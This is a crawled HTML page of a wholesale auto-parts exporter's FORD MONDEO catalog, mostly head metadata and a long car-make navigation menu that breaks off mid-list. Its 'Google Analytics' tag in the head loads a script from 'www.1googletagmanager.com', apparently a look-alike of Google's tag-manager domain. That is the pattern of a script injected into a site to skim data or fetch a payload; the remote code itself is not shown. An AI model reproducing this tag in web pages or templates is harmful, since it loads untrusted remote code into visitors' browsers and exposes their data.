

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sailing-asia.com/catalog/ford/mondeo/
body_size: 33093
content:
<!DOCTYPE html>
<html xml:lang="en" lang="en" class=" ">
	<head>


<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.1googletagmanager.com/gtag/js?id=UA-129492086-1" data-skip-moving="true"></script>
<script src="https://www.google.com/recaptcha/api.js?onload=reCaptchaRender" data-skip-moving="true"></script>
<script  data-skip-moving="true">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-129492086-1');
</script>

<meta name="yandex-verification" content="cb2c5a88c48788de" />
<meta name="yandex-verification" content="e7931cf48ebf7f53" />

<meta name="google-site-verification" content="EXJtBOlnD5jUeLV8EIBSv-N8siIsbl1EFgBDKBeLvr8" />
				<title>FORD MONDEO spare parts - Sailing Networks Asia Limited</title>
		<meta name="viewport" content="width=device-width, initial-scale=1.0">
		<link href='https://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,600italic,700italic,800italic,400,300,600,700,800&subset=latin,cyrillic-ext' rel='stylesheet' type='text/css'>
		<link href='https://fonts.googleapis.com/css?family=Ubuntu:400,700italic,700,500italic,500,400italic,300,300italic&subset=latin,cyrillic-ext' rel='stylesheet' type='text/css'>
																		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="keywords" content="FORD  MONDEO parts" />
<meta name="description" content="FORD MONDEO spare parts. Delivery to any country. Only wholesale sales. Manufacturer and exporter spare parts Sailing Networks Asia Limited." />
<script type="text/javascript" data-skip-moving="true">(function(w, d, n) {var cl = "bx-core";var ht = d.documentElement;var htc = ht ? ht.className : undefined;if (htc === undefined || htc.indexOf(cl) !== -1){return;}var ua = n.userAgent;if (/(iPad;)|(iPhone;)/i.test(ua)){cl += " bx-ios";}else if (/Windows/i.test(ua)){cl += ' bx-win';}else if (/Macintosh/i.test(ua)){cl += " bx-mac";}else if (/Linux/i.test(ua) && !/Android/i.test(ua)){cl += " bx-linux";}else if (/Android/i.test(ua)){cl += " bx-android";}cl += (/(ipad|iphone|android|mobile|touch)/i.test(ua) ? " bx-touch" : " bx-no-touch");cl += w.devicePixelRatio && w.devicePixelRatio >= 2? " bx-retina": " bx-no-retina";var ieVersion = -1;if (/AppleWebKit/.test(ua)){cl += " bx-chrome";}else if (/Opera/.test(ua)){cl += " bx-opera";}else if (/Firefox/.test(ua)){cl += " bx-firefox";}ht.className = htc ? htc + " " + cl : cl;})(window, document, navigator);</script>


<link href="/bitrix/css/main/bootstrap.min.css?1764147439121326" type="text/css"  rel="stylesheet" />
<link href="/bitrix/css/main/font-awesome.min.css?176414743923748" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/ui/design-tokens/dist/ui.design-tokens.min.css?176414742322029" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/sailing/template_2efe1283fae2ccd9067e64168db59042/template_2efe1283fae2ccd9067e64168db59042_v1.css?1766761044375667" type="text/css"  data-template-style="true" rel="stylesheet" />
<link href="/bitrix/panel/main/popup.min.css?176414743820774" type="text/css"  data-template-style="true"  rel="stylesheet" />




<link rel="canonical" href="/catalog/ford/mondeo/?PAGEN_1=1">
<link rel="next" href="/catalog/ford/mondeo/?PAGEN_1=2">



<link rel="shortcut icon" href="/favicon.ico" type="image/x-icon" />
<link rel="apple-touch-icon" sizes="57x57" href="/bitrix/templates/sailing/themes/CUSTOM_s1/images/favicon_57.png" />
<link rel="apple-touch-icon" sizes="72x72" href="/bitrix/templates/sailing/themes/CUSTOM_s1/images/favicon_72.png" />
<style>.maxwidth-banner{max-width: auto;}</style>
<meta property="og:description" content="FORD MONDEO spare parts. Delivery to any country. Only wholesale sales. Manufacturer and exporter spare parts Sailing Networks Asia Limited." />
<meta property="og:image" content="/upload/iblock/954/twx706taiuluvy9byx6u398rzhzkz3b2.jpg" />
<link rel="image_src" href="/upload/iblock/954/twx706taiuluvy9byx6u398rzhzkz3b2.jpg"  />
<meta property="og:title" content="FORD MONDEO spare parts - Sailing Networks Asia Limited" />
<meta property="og:type" content="article" />
<meta property="og:url" content="/catalog/ford/mondeo/" />



		        																																

<link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
<link rel="manifest" href="/site.webmanifest">
<link rel="mask-icon" href="/safari-pinned-tab.svg" color="#0463b9">
<meta name="apple-mobile-web-app-title" content="Sailing auto parts">
<meta name="application-name" content="Sailing auto parts">
<meta name="msapplication-TileColor" content="#ffffff">
<meta name="msapplication-TileImage" content="/mstile-144x144.png">
<meta name="theme-color" content="#ffffff">


<meta property="og:image:width" content="968">
<meta property="og:image:height" content="504">




<!-- Yandex.Metrika counter -->
<noscript><div><img src="https://mc.yandex.ru/watch/65580628" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

	</head>
	<body>
								
				
		<!--'start_frame_cache_options-block'--><!--'end_frame_cache_options-block'-->																		<div class="body wbasket">
			<div class="body_media"></div>
			<header class="topmenu-LIGHT">
				<div class="logo_and_menu-row">
					<div class="logo-row row">
						<div class="maxwidth-theme">
							<div class="col-md-2 col-sm-2 col-xs-4 no-padding-left">
								<div class="logo">
									<a href="/"><img src="/sailing_top_logo.png" alt="sailing-asia.com" title="sailing-asia.com" /></a>								</div>
							</div>
							<div class="col-md-4 hidden-sm hidden-xs">

<div class="nav-main-collapse collapse">
									<div class="menu-only">
										<nav class="mega-menu">
				<!--
	<div class="table-menu hidden-xs basketTrue">
-->

<div class="table-menu hidden-xs">
		<table>
			<tr>
														<td class=" ">
						<div class="wrap">
							<a class="" href="/" title="Home">
								Home															</a>
													</div>
					</td>
														<td class=" ">
						<div class="wrap">
							<a class="" href="/company/" title="About us">
								About us															</a>
													</div>
					</td>
														<td class="dropdown active">
						<div class="wrap">
							<a class="dropdown-toggle" href="/catalog/" title="Products">
								Products																	&nbsp;<i class="fa fa-angle-down"></i>
															</a>
															<span class="tail"></span>
								<ul class="dropdown-menu">
																													<li class="dropdown-submenu ">
											<a href="/catalog/audi/" title="AUDI">AUDI</a>
																							<ul class="dropdown-menu">
																																									<li class=" ">
															<a href="/catalog/audi/100/" title="100">100</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/audi/a1/" title="A1">A1</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/audi/a3/" title="A3">A3</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/audi/a4/" title="A4">A4</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/audi/a5/" title="A5">A5</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/audi/a6/" title="A6">A6</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/audi/a7/" title="A7">A7</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/audi/a8/" title="A8">A8</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/audi/q2/" title="Q2">Q2</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/audi/q3/" title="Q3">Q3</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/audi/q5/" title="Q5">Q5</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/audi/q7/" title="Q7">Q7</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/audi/q8/" title="Q8">Q8</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/audi/tt/" title="TT">TT</a>
																													</li>
																									</ul>
																					</li>
																													<li class="dropdown-submenu ">
											<a href="/catalog/bmw/" title="BMW">BMW</a>
																							<ul class="dropdown-menu">
																																									<li class=" ">
															<a href="/catalog/bmw/1-series/" title="BMW 1-Series">BMW 1-Series</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/bmw/2-series/" title="BMW 2-Series">BMW 2-Series</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/bmw/3-series/" title="BMW 3-Series">BMW 3-Series</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/bmw/4-series/" title="BMW 4-Series">BMW 4-Series</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/bmw/5-series/" title="BMW 5-Series">BMW 5-Series</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/bmw/6-series/" title="BMW 6-Series">BMW 6-Series</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/bmw/7-series/" title="BMW 7-Series">BMW 7-Series</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/bmw/x1/" title="BMW X1">BMW X1</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/bmw/x3/" title="BMW X3">BMW X3</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/bmw/x4/" title="BMW X4">BMW X4</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/bmw/x5/" title="BMW X5">BMW X5</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/bmw/x6/" title="BMW X6">BMW X6</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/bmw/z3/" title="BMW Z3">BMW Z3</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/bmw/z4/" title="BMW Z4">BMW Z4</a>
																													</li>
																									</ul>
																					</li>
																													<li class="dropdown-submenu ">
											<a href="/catalog/cadillac/" title="CADILLAC">CADILLAC</a>
																							<ul class="dropdown-menu">
																																									<li class=" ">
															<a href="/catalog/cadillac/cts/" title="CTS">CTS</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/cadillac/srx/" title="SRX">SRX</a>
																													</li>
																									</ul>
																					</li>
																													<li class="dropdown-submenu ">
											<a href="/catalog/changan/" title="CHANGAN">CHANGAN</a>
																							<ul class="dropdown-menu">
																																									<li class=" ">
															<a href="/catalog/changan/alsvin/" title="ALSVIN">ALSVIN</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/changan/cs35-plus/" title="CS35 PLUS">CS35 PLUS</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/changan/cs55/" title="CS55">CS55</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/changan/cs55-plus/" title="CS55 PLUS">CS55 PLUS</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/changan/uni-k/" title="UNI-K">UNI-K</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/changan/uni-v/" title="UNI-V">UNI-V</a>
																													</li>
																									</ul>
																					</li>
																													<li class="dropdown-submenu ">
											<a href="/catalog/chery/" title="CHERY">CHERY</a>
																							<ul class="dropdown-menu">
																																									<li class=" ">
															<a href="/catalog/chery/amulet/" title="AMULET">AMULET</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/chery/arrizo-8/" title="ARRIZO 8">ARRIZO 8</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/chery/e5/" title="E5">E5</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/chery/explore-06/" title="EXPLORE 06">EXPLORE 06</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/chery/indis-s18d/" title="INDIS S18D">INDIS S18D</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/chery/tiggo-2-pro/" title="TIGGO 2 PRO">TIGGO 2 PRO</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/chery/tiggo-4/" title="TIGGO 4">TIGGO 4</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/chery/tiggo-4-pro/" title="TIGGO 4 PRO">TIGGO 4 PRO</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/chery/tiggo-7/" title="TIGGO 7">TIGGO 7</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/chery/tiggo-7-pro/" title="TIGGO 7 PRO">TIGGO 7 PRO</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/chery/tiggo-7-pro-max/" title="TIGGO 7 PRO MAX">TIGGO 7 PRO MAX</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/chery/tiggo-8/" title="TIGGO 8">TIGGO 8</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/chery/tiggo-8-pro/" title="TIGGO 8 PRO">TIGGO 8 PRO</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/chery/tiggo-8-pro-max/" title="TIGGO 8 PRO MAX">TIGGO 8 PRO MAX</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/chery/tiggo-9/" title="TIGGO 9 2023-">TIGGO 9 2023-</a>
																													</li>
																									</ul>
																					</li>
																													<li class="dropdown-submenu ">
											<a href="/catalog/chevrolet/" title="CHEVROLET">CHEVROLET</a>
																							<ul class="dropdown-menu">
																																									<li class=" ">
															<a href="/catalog/chevrolet/aveo/" title="AVEO">AVEO</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/chevrolet/captiva/" title="CAPTIVA">CAPTIVA</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/chevrolet/cruze/" title="CRUZE">CRUZE</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/chevrolet/evanda/" title="EVANDA">EVANDA</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/chevrolet/lacetti/" title="LACETTI">LACETTI</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/chevrolet/lanos/" title="LANOS">LANOS</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/chevrolet/niva/" title="NIVA">NIVA</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/chevrolet/nubira/" title="NUBIRA">NUBIRA</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/chevrolet/spark/" title="SPARK">SPARK</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/chevrolet/tahoe/" title="TAHOE">TAHOE</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/chevrolet/trailblazer/" title="TRAILBLAZER">TRAILBLAZER</a>
																													</li>
																									</ul>
																					</li>
																													<li class="dropdown-submenu ">
											<a href="/catalog/chrysler/" title="CHRYSLER">CHRYSLER</a>
																							<ul class="dropdown-menu">
																																									<li class=" ">
															<a href="/catalog/chrysler/300m/" title="300M">300M</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/chrysler/concorde/" title="CONCORDE">CONCORDE</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/chrysler/intrepid/" title="INTREPID">INTREPID</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/chrysler/sebring/" title="SEBRING">SEBRING</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/chrysler/voyager/" title="VOYAGER">VOYAGER</a>
																													</li>
																									</ul>
																					</li>
																													<li class="dropdown-submenu ">
											<a href="/catalog/citroen/" title="CITROEN">CITROEN</a>
																							<ul class="dropdown-menu">
																																									<li class=" ">
															<a href="/catalog/citroen/berlingo/" title="BERLINGO">BERLINGO</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/citroen/c-crosser/" title="C-CROSSER">C-CROSSER</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/citroen/c1/" title="C1">C1</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/citroen/c2/" title="C2">C2</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/citroen/c3/" title="C3">C3</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/citroen/c4/" title="C4">C4</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/citroen/c5/" title="C5">C5</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/citroen/ds4/" title="DS4">DS4</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/citroen/jumper/" title="JUMPER">JUMPER</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/citroen/jumpy/" title="JUMPY">JUMPY</a>
																													</li>
																									</ul>
																					</li>
																													<li class="dropdown-submenu ">
											<a href="/catalog/dacia/" title="DACIA">DACIA</a>
																							<ul class="dropdown-menu">
																																									<li class=" ">
															<a href="/catalog/dacia/sandero/" title="SANDERO">SANDERO</a>
																													</li>
																									</ul>
																					</li>
																													<li class="dropdown-submenu ">
											<a href="/catalog/daewoo/" title="DAEWOO">DAEWOO</a>
																							<ul class="dropdown-menu">
																																									<li class=" ">
															<a href="/catalog/daewoo/matiz/" title="MATIZ">MATIZ</a>
																													</li>
																									</ul>
																					</li>
																													<li class="dropdown-submenu ">
											<a href="/catalog/dodge/" title="DODGE">DODGE</a>
																							<ul class="dropdown-menu">
																																									<li class=" ">
															<a href="/catalog/dodge/caliber/" title="CALIBER">CALIBER</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/dodge/caravan/" title="CARAVAN">CARAVAN</a>
																													</li>
																									</ul>
																					</li>
																													<li class="dropdown-submenu ">
											<a href="/catalog/exeed/" title="EXEED">EXEED</a>
																							<ul class="dropdown-menu">
																																									<li class=" ">
															<a href="/catalog/exeed/lx/" title="LX">LX</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/exeed/rx/" title="RX">RX</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/exeed/txl/" title="TXL">TXL</a>
																													</li>
																									</ul>
																					</li>
																													<li class="dropdown-submenu ">
											<a href="/catalog/fiat/" title="FIAT">FIAT</a>
																							<ul class="dropdown-menu">
																																									<li class=" ">
															<a href="/catalog/fiat/doblo/" title="DOBLO">DOBLO</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/fiat/ducato/" title="DUCATO">DUCATO</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/fiat/fullback/" title="FULLBACK">FULLBACK</a>
																													</li>
																									</ul>
																					</li>
																													<li class="dropdown-submenu active">
											<a href="/catalog/ford/" title="FORD">FORD</a>
																							<ul class="dropdown-menu">
																																									<li class=" ">
															<a href="/catalog/ford/b-max/" title="B-MAX">B-MAX</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/ford/c-max/" title="C-MAX">C-MAX</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/ford/ecosport/" title="ECOSPORT">ECOSPORT</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/ford/explorer/" title="EXPLORER">EXPLORER</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/ford/fiesta/" title="FIESTA">FIESTA</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/ford/focus/" title="FOCUS">FOCUS</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/ford/fusion/" title="FUSION">FUSION</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/ford/galaxy/" title="GALAXY">GALAXY</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/ford/kuga/" title="KUGA">KUGA</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/ford/maverick/" title="MAVERICK">MAVERICK</a>
																													</li>
																																									<li class=" active">
															<a href="/catalog/ford/mondeo/" title="MONDEO">MONDEO</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/ford/ranger/" title="RANGER">RANGER</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/ford/s-max/" title="S-MAX">S-MAX</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/ford/tourneo-connect/" title="TOURNEO CONNECT">TOURNEO CONNECT</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/ford/transit/" title="TRANSIT">TRANSIT</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/ford/transit-connect/" title="TRANSIT CONNECT">TRANSIT CONNECT</a>
																													</li>
																									</ul>
																					</li>
																													<li class="dropdown-submenu ">
											<a href="/catalog/gac/" title="GAC">GAC</a>
																							<ul class="dropdown-menu">
																																									<li class=" ">
															<a href="/catalog/gac/gs5/" title="GS5">GS5</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/gac/gs8/" title="GS8">GS8</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/gac/trumpchi-gs8/" title="TRUMPCHI GS8">TRUMPCHI GS8</a>
																													</li>
																									</ul>
																					</li>
																													<li class="dropdown-submenu ">
											<a href="/catalog/geely/" title="GEELY">GEELY</a>
																							<ul class="dropdown-menu">
																																									<li class=" ">
															<a href="/catalog/geely/atlas/" title="ATLAS">ATLAS</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/geely/atlas-pro/" title="ATLAS PRO">ATLAS PRO</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/geely/belgee-x50/" title="BELGEE X50">BELGEE X50</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/geely/coolray/" title="COOLRAY">COOLRAY</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/geely/monjaro/" title="MONJARO">MONJARO</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/geely/tugella/" title="TUGELLA">TUGELLA</a>
																													</li>
																									</ul>
																					</li>
																													<li class="dropdown-submenu ">
											<a href="/catalog/great-wall/" title="GREAT WALL">GREAT WALL</a>
																							<ul class="dropdown-menu">
																																									<li class=" ">
															<a href="/catalog/great-wall/hover-h3-2010-2016/" title="HOVER H3 2010-2016">HOVER H3 2010-2016</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/great-wall/hover-h5-2011-2016/" title="HOVER H5 2011-2016">HOVER H5 2011-2016</a>
																													</li>
																									</ul>
																					</li>
																													<li class="dropdown-submenu ">
											<a href="/catalog/haval/" title="HAVAL">HAVAL</a>
																							<ul class="dropdown-menu">
																																									<li class=" ">
															<a href="/catalog/haval/dargo/" title="DARGO">DARGO</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/haval/f7/" title="F7">F7</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/haval/f7x/" title="F7x">F7x</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/haval/h5/" title="H5">H5</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/haval/h6/" title="H6">H6</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/haval/jolion/" title="JOLION">JOLION</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/haval/m6/" title="M6">M6</a>
																													</li>
																									</ul>
																					</li>
																													<li class="dropdown-submenu ">
											<a href="/catalog/honda/" title="HONDA">HONDA</a>
																							<ul class="dropdown-menu">
																																									<li class=" ">
															<a href="/catalog/honda/accord/" title="ACCORD">ACCORD</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/honda/civic/" title="CIVIC">CIVIC</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/honda/cr-v/" title="CR-V">CR-V</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/honda/jazz/" title="JAZZ">JAZZ</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/honda/legend/" title="LEGEND">LEGEND</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/honda/pilot/" title="PILOT">PILOT</a>
																													</li>
																									</ul>
																					</li>
																													<li class="dropdown-submenu ">
											<a href="/catalog/hyundai/" title="HYUNDAI">HYUNDAI</a>
																							<ul class="dropdown-menu">
																																									<li class=" ">
															<a href="/catalog/hyundai/accent/" title="ACCENT">ACCENT</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/hyundai/creta/" title="CRETA">CRETA</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/hyundai/elantra/" title="ELANTRA">ELANTRA</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/hyundai/galloper/" title="GALLOPER">GALLOPER</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/hyundai/genesis/" title="GENESIS">GENESIS</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/hyundai/getz/" title="GETZ">GETZ</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/hyundai/grandeur/" title="GRANDEUR">GRANDEUR</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/hyundai/h-1/" title="H-1">H-1</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/hyundai/h100/" title="H100">H100</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/hyundai/i20/" title="I20">I20</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/hyundai/i30/" title="I30">I30</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/hyundai/ix20/" title="IX20">IX20</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/hyundai/ix35/" title="IX35">IX35</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/hyundai/ix55/" title="IX55">IX55</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/hyundai/matrix/" title="MATRIX">MATRIX</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/hyundai/santa-fe/" title="SANTA FE">SANTA FE</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/hyundai/solaris/" title="SOLARIS">SOLARIS</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/hyundai/sonata/" title="SONATA">SONATA</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/hyundai/trajet/" title="TRAJET">TRAJET</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/hyundai/tucson/" title="TUCSON">TUCSON</a>
																													</li>
																									</ul>
																					</li>
																													<li class="dropdown-submenu ">
											<a href="/catalog/infiniti/" title="INFINITI">INFINITI</a>
																							<ul class="dropdown-menu">
																																									<li class=" ">
															<a href="/catalog/infiniti/fx/" title="FX">FX</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/infiniti/g/" title="G">G</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/infiniti/i/" title="I">I</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/infiniti/m/" title="M">M</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/infiniti/qx/" title="QX">QX</a>
																													</li>
																									</ul>
																					</li>
																													<li class="dropdown-submenu ">
											<a href="/catalog/isuzu/" title="ISUZU">ISUZU</a>
																							<ul class="dropdown-menu">
																																									<li class=" ">
															<a href="/catalog/isuzu/d-max-ii-rt85-2017-2023/" title="D-MAX II RT85 2017-2023">D-MAX II RT85 2017-2023</a>
																													</li>
																									</ul>
																					</li>
																													<li class="dropdown-submenu ">
											<a href="/catalog/jac/" title="JAC">JAC</a>
																							<ul class="dropdown-menu">
																																									<li class=" ">
															<a href="/catalog/jac/j7/" title="J7 2020-">J7 2020-</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/jac/js4/" title="JS4 2020-">JS4 2020-</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/jac/js6/" title="JS6 2022-">JS6 2022-</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/jac/sunray/" title="SUNRAY 2020-">SUNRAY 2020-</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/jac/t6/" title="T6 2018-">T6 2018-</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/jac/t8/" title="T8 2023-">T8 2023-</a>
																													</li>
																									</ul>
																					</li>
																													<li class="dropdown-submenu ">
											<a href="/catalog/jaecoo/" title="JAECOO">JAECOO</a>
																							<ul class="dropdown-menu">
																																									<li class=" ">
															<a href="/catalog/jaecoo/j7/" title="J7 2023-">J7 2023-</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/jaecoo/j8/" title="J8 2024-">J8 2024-</a>
																													</li>
																									</ul>
																					</li>
																													<li class="dropdown-submenu ">
											<a href="/catalog/jaguar/" title="JAGUAR">JAGUAR</a>
																							<ul class="dropdown-menu">
																																									<li class=" ">
															<a href="/catalog/jaguar/f-pace/" title="F-PACE">F-PACE</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/jaguar/xe/" title="XE">XE</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/jaguar/xf/" title="XF">XF</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/jaguar/xk/" title="XK">XK</a>
																													</li>
																									</ul>
																					</li>
																													<li class="dropdown-submenu ">
											<a href="/catalog/jeep/" title="JEEP">JEEP</a>
																							<ul class="dropdown-menu">
																																									<li class=" ">
															<a href="/catalog/jeep/compass/" title="COMPASS">COMPASS</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/jeep/grand-cherokee/" title="GRAND CHEROKEE">GRAND CHEROKEE</a>
																													</li>
																									</ul>
																					</li>
																													<li class="dropdown-submenu ">
											<a href="/catalog/jetour/" title="JETOUR">JETOUR</a>
																							<ul class="dropdown-menu">
																																									<li class=" ">
															<a href="/catalog/jetour/x90-plus/" title="X90 PLUS 2021-">X90 PLUS 2021-</a>
																													</li>
																									</ul>
																					</li>
																													<li class="dropdown-submenu ">
											<a href="/catalog/kaiyi/" title="KAIYI">KAIYI</a>
																							<ul class="dropdown-menu">
																																									<li class=" ">
															<a href="/catalog/kaiyi/e5/" title="E5 2021-">E5 2021-</a>
																													</li>
																									</ul>
																					</li>
																													<li class="dropdown-submenu ">
											<a href="/catalog/kia/" title="KIA">KIA</a>
																							<ul class="dropdown-menu">
																																									<li class=" ">
															<a href="/catalog/kia/bongo/" title="BONGO">BONGO</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/kia/carnival/" title="CARNIVAL">CARNIVAL</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/kia/ceed/" title="CEED">CEED</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/kia/cerato/" title="CERATO">CERATO</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/kia/k5/" title="K5">K5</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/kia/magentis/" title="MAGENTIS">MAGENTIS</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/kia/mohave/" title="MOHAVE">MOHAVE</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/kia/optima/" title="OPTIMA">OPTIMA</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/kia/rio/" title="RIO">RIO</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/kia/shuma/" title="SHUMA">SHUMA</a>
																													</li>
																																									<li class=" ">
